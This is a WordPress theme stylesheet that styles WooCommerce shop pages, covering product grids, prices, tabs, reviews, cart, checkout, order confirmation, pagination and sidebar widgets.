.woocommerce ul.products li.product .woocommerce-loop-product__title {
    color: #333;
    font-size: 18px;
    text-transform: capitalize;
    line-height: 24px;
    text-align: center;
    padding-right: 10px;
    padding-right: 10px;
}
.woocommerce .product .price, 
.woocommerce ul.products li.product .price {
	font-size: 18px;
    text-align: center;
    font-weight: 600;
}
.woocommerce ul.products li.product .price, .woocommerce .product .price {
	color: #636363;
    margin-bottom: 0;
}
.woocommerce.single .product .price {
	color: #252525;
}
.woocommerce .product .price del .amount {
    font-size: 16px;
}
.woocommerce.single .product .price {
    text-align: left;
}
.woocommerce .product .price del,
.woocommerce ul.products li.product .price del {
    padding-right: 10px;
    color: #848484;
}
.woocommerce .product .price ins, 
.woocommerce ul.products li.product .price ins, 
.woocommerce.single  .product .price ins {
    text-decoration: none;
    display: inline-block;
	font-weight: 600;
}
.woocommerce .product .onsale,
.woocommerce ul.products li.product .onsale {
    left: 15px;
    top: 15px;
    color: #fff;
    right: auto;
    min-width: auto;
    display: block;
    overflow: hidden;
    padding: 5px 12px;
    min-height: auto;
    font-weight: 400;
    line-height: initial;
    font-size: 14px;
    border-radius: 0;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce ul.products li.product .onsale {
	left: 15px;
    top: 22px;
}
.woocommerce ul.products li.product .woo-thumb-wrap {
    position: relative;
	margin-bottom: 15px;
}
.woocommerce ul.products li.product .button, 
.woocommerce ul.products li.product .added_to_cart {
    font-size: 15px;
	line-height: 27px;
    margin: 0 auto;
    padding: 10px 30px;
    z-index: 9;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    text-align: center;
    color: #fff;
	opacity: 0;
    position: absolute;
    left: 0;
    right: 0;
	top: 50%;
    transform: translateY(-50%);
    margin: 0 auto;
    width: 170px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .button,
.woocommerce ul.products li.product .loop-product-wrap:hover .added_to_cart {
	opacity: 1;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products.related-slider li.product .button,
.woocommerce ul.products li.product .button.loading,
.woocommerce ul.products li.product .button.added {
    padding: 10px 30px;
}
.woocommerce ul.products li.product .added_to_cart {
    opacity: 1;
    padding: 10px 15px;
    font-weight: 400;
    font-size: 15px;
	margin-top: 0;
    border-radius: 5px;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
    color: #fff;
}
.woocommerce button.button, 
.woocommerce .product .button, 
.woocommerce.single .product .button, 
.woocommerce #review_form #respond .form-submit input,
.woocommerce ul.products li.product .loop-product-wrap:hover .added_to_cart {
	font-weight: 400;
    font-size: 14px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
}
.woocommerce .product .button:hover, 
.woocommerce.single .product .button:hover,
.woocommerce button.button:hover,
.woocommerce #review_form #respond .form-submit input:hover {
	background: #000;
	color: #fff;
}
.woocommerce .woocommerce-ordering {
    margin: 0 10px 1em;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
	color : #fff;
}
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover {
	color : #fff;
}



/* Single */
.product_meta > span {
    padding-right: 15px;
    display: block;
}
.woocommerce.single .product_meta .post-social {
    margin-top: 20px;
}
.single-product .product_meta ul.social-icons > li > a {
    background: #f3f5fe;
}
.single.woocommerce .product .entry-summary .price,
.single.woocommerce .product .entry-summary .woocommerce-product-details__short-description {
    margin-bottom: 15px;
}
.single-product .product_meta {
    margin-bottom: 15px;
}
.woocommerce div.product form.cart {
    margin-bottom: 15px;
}
.woocommerce div.product form.cart .variations select {
    border: 1px solid #eaeaea;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs {
    padding-top: 18px !important;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}
.woocommerce .woocommerce-tabs {
    padding-top: 30px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    background: transparent;
    border: 0px;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {

	padding: 10px 15px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    width: 0;
    height: 0;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
	padding: 30px 25px;
    border: 1px solid #eaeaea;
    margin-top: -1px;
}
.woocommerce-page div.product .woocommerce-tabs .panel > p:last-child {
    margin-bottom: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 500;
    background: #f3f5fe;
}
.woocommerce-page div.product .woocommerce-tabs .panel table.shop_attributes {
    margin-bottom: 0;
}
.woocommerce table.shop_attributes td {
    padding: 1px 20px;
}
.woocommerce-tabs .panel h2 {
    margin: 0 0 10px;
    font-size: 22px;
    line-height: 30px;
	font-weight: 500;
    color: #000;
}
.woocommerce .related.products h2, .up-sells.upsells.products h2 {
    font-size: 24px;
    line-height: 28px;
    text-align: inherit;
    padding-bottom: 20px;
	color: #000;
}
.woocommerce div.product form.cart .button:focus {
    outline: unset;
}
.woocommerce ul.products li.product .star-rating {
	display: block;
    margin: 7px auto 10px;
    text-align: center;
    margin-bottom: 10px;
}
.woocommerce .star-rating span {
    color: #ffb919;
}
.woocommerce .woocommerce-tabs .woocommerce-Reviews-title {
    margin-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0;
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 40px;
    padding-bottom: 25px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 70px;
    border: none;
    background: unset;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 98px;
    padding: 0;
    border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
    font-size: 16px;
    color: #252525;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__published-date {
    font-size: 13px;
    font-weight: 600;
}
.woocommerce .comment-respond .comment-reply-title {
    font-size: 22px;
    color: #252525;
    font-weight: 600;
}
.woocommerce .comment-respond form {
    margin-top: 15px;
}
.woocommerce #review_form #respond .comment-form p.comment-notes {
    margin-bottom: 22px;
}
.woocommerce #review_form .comment-form-author, 
.woocommerce #review_form .comment-form-email {
    width: 49.8%;
    display: inline-block;
}
.woocommerce #review_form .comment-form-author {
    padding-right: 2%;
}
.woocommerce #review_form .comment-form-author input,
.woocommerce #review_form .comment-form-email input {
    width: 100%;
}
.woocommerce #review_form #respond input {
    border: none;
    border-bottom: 1px solid #c7c7c7;
    padding-left: 0;
}
.woocommerce #review_form #respond input,
.woocommerce #review_form #respond textarea {
    padding: 10px;
    border: 1px solid #eaeaea;
}
.woocommerce #review_form #respond .comment-form-comment {
    margin-bottom: 25px;
}
.woocommerce #review_form .comment-form-author,
.woocommerce #review_form .comment-form-email {
    margin-bottom: 50px !important;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce div.quantity {
    display: block;
}
.woocommerce div.product form.cart div.quantity {
    margin-bottom: 20px;
}
.woocommerce.single .quantity input.input-text.qty {
    margin-right: 0px;
    height: 50px;
    width: 90px;
    display: inline-block;
    vertical-align: middle;
    background: transparent;
    border: 0;
    padding: 0 20px 0 10px;
    font-size: 20px;
    background: #ececec;
    color: #777777;
}
.woocommerce.single .quantity input{
    line-height: 25px;
}
.netube-single-product .page-title-wrap a {
    color: inherit;
}
.up-sells.upsells.products{
    margin-bottom: 50px;
    margin-top: 50px;
}
.single-product.woocommerce div.product .product_title {
    font-size: 25px;
    line-height: 35px;
    margin-bottom: 20px;
}
/* Crt */
.woocommerce-cart .netube-content > .netube-content-inner {
	border-top: 0;
}

/* Woocommerce Grouped Products */
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item {
    margin-bottom: 10px;
    display: block;
}
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item > * {
    margin-bottom: 10px;
}
.woocommerce-grouped-product-list-item__price p:last-child{
    margin-bottom: 0;
}
/* Woocommerce Sidebar */
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
	margin-bottom: 32px;	
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border: 0px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    width: 15px;
    height: 15px;
    top: -7px;
    background: #333;
}
.widget_price_filter .price_label {
    font-size: 15px;
    font-weight: 500;
    line-height: 34px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
    padding: 0 0 13px;
    margin: 13px 0 0;
    min-height: 65px;
}
.woocommerce ul.product_list_widget li {
    border-bottom: 1px solid #eee;
    position: relative;
}
.woocommerce ul.product_list_widget li:last-child {
    border: none;
}
.woocommerce ul.product_list_widget li a {
    color: #7f7f7f;
    font-weight: 500;
    position: relative;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 80px;
    float: left;
    margin-right: 10px;
    min-height: 60px;
    margin-left: 0;
}
.product_list_widget .amount {
    font-weight: 500;
}
.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after {
    top: 10px;
    right: 18px;
	font-size: 16px;
}
/* Woocommerce Cart */
.woocommerce table.shop_table {
    margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-color: #e1e1e1;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    color: #333;
	padding: 14px 12px;
}
.woocommerce table.shop_table th.product-remove, 
.woocommerce-page table.shop_table th.product-remove {
    padding: 0;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
    margin: 0 -15px;
}	

.woocommerce table.shop_table td.product-thumbnail, .woocommerce-page table.shop_table td.product-thumbnail {
    padding: 15px;
}
.shop_table.cart td.product-name > a {
    color: #333;
}
.shop_table.cart td.product-price .amount,
.shop_table.cart td.product-subtotal .amount {
    font-size: 17px;
    font-weight: 500;
}
.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
    line-height: 30px;
    width: 26px;
    height: 26px;
    float: right;
    color: #999999 !important;
    font-weight: 300;
}
.woocommerce table.cart a.remove:hover {
    color: #fff!important;
}
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    width: 40%;
    -webkit-border-radius: 50px;
    -ms-border-radius: 50px;
    -moz-border-radius: 50px;
    -o-border-radius: 50px;
    border: 1px solid #e0e0e0;
    padding: 12px 17px;
    text-align: center;
	line-height: 18px;
   	font-size: 14px;
}
.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    width: 50%;
}
.woocommerce #content table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button {
    float: left;
	font-size: 14px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    margin: 0 15px 0 0;
}
.woocommerce table.cart td.actions .coupon .input-text::-webkit-input-placeholder {
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-moz-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text::-moz-placeholder {  
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-ms-input-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.shop_table td.product-remove, 
.woocommerce-page table.shop_table td.product-remove {
    padding: 0 15px 0 0;
}
.woocommerce table.shop_table td.product-name {
    font-weight: 600;
}
.woocommerce table.shop_table td.product-thumbnail {
    padding: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-form {
    display: block !important;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    margin-bottom: 15px;
}
.woo-cart-collaterals-container,
.woo-cart-totals-container {
    margin-top: 35px;
}
.shipping label {
    display: inline;
}
.woocommerce table.shop_table_responsive tr td::before,
.woocommerce-page table.shop_table_responsive tr td::before {
    content: none;
}
.woocommerce-page .price_slider_amount .button {
    padding: 8px 30px 8px 30px;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cross-sells h2 {
    font-size: 25px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

/* Woocommerce Checkout */
.woocommerce-checkout .netube-content > .netube-content-inner {
    border-top: 0;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register {
    background: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.zozo-woocommerce-thank-you .order_info {
    margin-top: 20px;
    padding: 30px;
    border: 1px solid #e1e1e1;
}
.woocommerce #order_review table.shop_table thead,
.woocommerce-page #order_review table.shop_table thead,
.woocommerce #order_review .order-total {
    background-color: transparent;
}
.woocommerce-checkout-review-order table.shop_table td:last-child {
    padding-right: 15px;
}
.woocommerce-checkout-review-order table.shop_table th,
.woocommerce-checkout-review-order .woocommerce table.shop_table td {
    padding-left: 15px;
}
.woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name {
    padding-left: 0;
    color: #000
}
.woocommerce form .form-row label {
    color: #000;
}
.woocommerce-checkout h2, .woocommerce-checkout h3 {
    color: #000;
    margin-bottom: 30px;
}
.woocommerce #order_review .shop_table thead tr th,
.woocommerce #order_review .shop_table .cart_item td {
    padding: 15px;
    background: transparent;

}
#ship-to-different-address .checkbox {
    display: inline-block;
    font-weight: 500;
}
#ship-to-different-address {
    width: 100%;
}
#ship-to-different-address .input-checkbox {
    margin-right: 10px;
}
.woocommerce-shipping-calculator button:focus{
    outline: none;
}
.woocommerce table.shop_table td{
    padding: 15px 20px;	
}
.woocommerce-cart-form table.shop_table td {
    padding: 20px 20px;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}
.select2-drop-active,
.select2-container .select2-choice {
    border-color: transparent;
    padding: 5px 10px;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
}
span.select2-selection.select2-selection--single {
    border: 1px solid #e1e1e1;
    border-radius: 4px;
    height: 40px;
    line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow, .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 40px;
    line-height: 40px;
}
.woocommerce form .form-row .input-checkbox {
    position: relative;
}
.woocommerce button.button.alt:hover {
    color: #fff !important;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}

.payment_methods label {
    font-weight: 600;
    font-size: 13px;
}
.woocommerce-checkout form .form-row label.inline {
    float: left;
    line-height: 40px;
    width: 100%;
}
.woocommerce-checkout .inline > input {
    float: left;
    margin-right: 5px;
}
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
    width: 100%;
}
.woocommerce #order_review table.shop_table,
.woocommerce-page #order_review table.shop_table {
    margin-right: 15px;
    width: 100%;
}
.order-total > th {
    line-height: 26px;
}
.woocommerce-cart-form table td, 
.woocommerce-cart-form table th{
    border:0;
}
.woocommerce-privacy-policy-text p{
    margin-bottom: 15px;
}
.woocommerce #order_review table.shop_table tfoot td,
.woocommerce #order_review table.shop_table tfoot th,
.woocommerce-page #order_review table.shop_table tfoot td,
.woocommerce-page #order_review table.shop_table tfoot th,
.woocommerce #order_review table.shop_table th,
.woocommerce-page #order_review table.shop_table th {
    background: transparent;
    font-size: 16px;
}
.single-sidebar-container .woocommerce-checkout-payment {
    width: 100%;
    float: left;
    margin: 30px 0 0;
}
.woocommerce #payment ul.payment_methods li input,
.woocommerce-page #payment ul.payment_methods li input {
    display: inline-block;
}
.woocommerce-checkout #payment div.payment_box {
    padding: 10px 31px;
}
.payment_box p {
    color: #333;
}
.woocommerce #payment,
.woocommerce-page #payment {
    background: none;
}
.payment_methods.methods {
    border: 1px solid #e3e3e3;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after,
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    background: #f7f7f7;
    border: none;
    margin: 0;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    content: none;
}
.woocommerce #order_review .payment_methods.methods {
    padding: 0;
}
.woocommerce-checkout #payment .form-row.place-order {
    padding: 20px 0 0;
}
.checkout #payment {
    margin-bottom: 75px;
}
.woocommerce-checkout #payment ul.payment_methods {
    border-color: #e1e1e1;
}
.woocommerce #order_review .payment_methods.methods > li {
    border-bottom: 1px solid #e1e1e1;
    padding: 18px 20px;
}
.woocommerce #order_review .payment_methods.methods > li:last-child {
    border-bottom: 0px;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
    margin-right: 5px;
}
.checkout_coupon .form-row-last {
    text-align: right;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    padding-left: 15px;
}
.woocommerce-billing-fields input {
    border: 1px solid #eee;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, 
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    max-width: 48%;
}
.woocommerce-checkout-payment {
    margin-top: 30px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
}
span.woocommerce-input-wrapper {
    width: 100%;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	border: 1px solid #e1e1e1;
    padding: 0px 8px;
    border-radius: 4px;
    height: 40px;
    line-height: 40px !important;
}
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
    height: 100px !important;
    line-height: 100px !important;
    padding: 6px 10px !important;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em !important;
}
.woocommerce-message a.button{
    padding: 9px 20px!important;
}
.woocommerce-checkout-review-order .woocommerce-terms-and-conditions-wrapper{
    width: 100%;
}   
.select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .form-row input,
.woocommerce-shipping-calculator input{
    color: #777;
}
/* Woocommerce Order Received */
.zozo-woocommerce-thank-you .order_info {
    margin: 20px 0 18px;
    padding: 20px 0px;
    border: 1px solid #e1e1e1;
}
.zozo-woocommerce-thank-you .thank-you-title,
.zozo-woocommerce-thank-you h2,
.woo-order-customer-info h2,
.zozo-woocommerce-order-details h2 {
    font-size: 32px;
    line-height: 42px;
}
.zozo-woocommerce-thank-you .thank-you-title {
    margin-bottom: 0;
}
.zozo-woocommerce-thank-you h3.thank-you-text {
    margin-top: 5px;
}
.woocommerce .order_details li {
    border-right: 1px solid #e1e1e1;
    text-transform: capitalize;
    margin: 0px 20px;
}
.woocommerce .order_details li > strong {
    font-size: 16px;
    font-weight: 300;
}
.woocommerce .order_details li.total,
.woocommerce-page .order_details li.total {
    border-right: none;
}
.woocommerce .order_details li.method,
.woocommerce-page .order_details li.method {
    margin-top: 18px;
    width: 100%;
}
.woocommerce table.shop_table.order_details,
.woocommerce-page table.shop_table.order_details {
    padding: 20px;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table thead {
    background: none;
    height: auto;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce .zozo-woocommerce-order-details table.shop_table thead th {
    border: none;
    font-weight: 300;
    font-size: 16px;
}
#order_review_heading {
    margin-top: 40px;
}
.woo-cart-totals-container tr th {
    padding-left: 0;
    font-size: 13px;
    line-height: 26px;
}
.woo-cart-totals-container tr td {
    text-align: right;
    padding-right: 0;
    color: #7f7f7f;
}
.woocommerce-account label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline {
    margin: 12px;
}
/* Woocommerce Pagination */
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    border: none;
    margin: 0;
}
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
    border: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
	padding: 0;
	color: #333;
	display: inline-block;
	line-height: 50px;
	width: 50px;
	position: relative;
	margin-right: 10px;
	border: 1px solid rgb(236, 236, 236);
	margin-bottom: 10px;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
    color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.woo-page-prev,
.woocommerce nav.woocommerce-pagination ul li span.woo-page-next {
    font-size: 0;
    padding: 0;
    line-height: 0;
}
.woocommerce .next.page-numbers,
.woocommerce .prev.page-numbers {
    font-size: 0;
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before {
	content: "\e64a";
}
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    content: "\e649";
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before, 
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    font-family: 'themify';
    font-size: 18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
}
.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,
.woocommerce input.button.alt, .woocommerce input.button.disabled, .woocommerce input.button:disabled[disabled],
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    color: #fff;
    padding: 12px 25px;
    text-align: center;
    line-height: 18px;
    font-size: 14px;
    -webkit-border-radius: 50px;
    -ms-border-radius: 50px;
    -moz-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    font-weight: normal;
    height: auto;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
    color: #fff;
    padding: 12px 25px;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, 
.woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, 
.woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,
.woocommerce input.button.alt:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled[disabled]:hover,
.cart_totals .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce button.button.alt:hover {
	background: #000;
	color: #fff;
}
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    display: block;
    font-size: inherit;
    margin-bottom: 0;
    text-align: -webkit-auto;
    float: left;
}
.cart-collaterals {
    margin-top: 90px;
}
.woocommerce nav.woocommerce-pagination {
     margin-top: 30px;
	 margin-bottom: 30px;
}
/*Woocommerce Widgets*/
.woocommerce .widget-area {
    padding-top: 0;
}
.woocommerce .widget-area .widget {
    margin-bottom: 42px;
}
.woocommerce .widget-area .widget .widget-title:after {
    height: 1px;
    background: #eaeaea;
}
.woocommerce .widget-area .widget:last-child {
    margin-bottom: 0;
}
.woocommerce .widget.zozo_social_widget .widget-title {
    margin: 0;
    padding-bottom: 25px;
}
.woocommerce .footer-middle-wrap .widget-title {
    font-size: 18px;
    line-height: 19px;
}
.woocommerce .widget_product_search input {
    background: #eeeeee;
    border: none;
    font-style: italic;
    font-size: 14px;
    line-height: 45px;
    padding-left: 10px;
    color: rgba(0, 0, 0, 0.6);
    width: 100%;
    padding-right: 112px;
}
.woocommerce .widget_product_search button {
    position: absolute;
    padding: 1px 12px;
    line-height: 45px;
    border: none;
    top: 0;
    right: 0;
    color: #fff;
}
.woocommerce .widget .widget-title, .woocommerce .widget .netube-block-title span {
    margin-bottom: 20px;
}
.woocommerce .widget-area .widget .widget-title:after {
    height: 1px;
    background: #eaeaea;
}
.widget_product_search form.woocommerce-product-search {
    position: relative;
}
.woocommerce .widget_product_search button:focus {
    outline: none;
    box-shadow: none;
}
.woocommerce .widget.widget_product_categories li {
    padding: 0;
}
